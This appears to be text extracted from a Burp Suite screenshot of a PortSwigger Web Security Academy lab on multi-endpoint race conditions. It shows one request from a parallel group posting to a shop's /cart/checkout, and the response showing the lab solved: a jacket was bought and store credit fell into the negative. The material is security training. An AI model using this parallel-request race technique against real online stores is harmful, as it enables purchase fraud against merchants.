 Group 1 2 < 6 × 8 × +
Send group (parallel) Cancel < >
Target: https://0a9600710379fe0a847bfe0a004600c7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0a9600710379fe0a847bfe0a004600c7.web-security-academy.net
3 Cookie: session=NUhl4gFOoZE1EcMm9HMJStbvg1p4uetp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a9600710379fe0a847bfe0a004600c7.web-security-academy.net
11 Referer: https://0a9600710379fe0a847bfe0a004600c7.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=WKBjI0t1BtNWVa7RZl0WMgUqBnxNkHKj
Response
Pretty Raw Hex Render \n
Web Security
Academy
Multi-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
-$1267.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 1
Total: $1347.00
You have bought the following gift cards:
Code
2vhUcgB81m
Inspector
Notes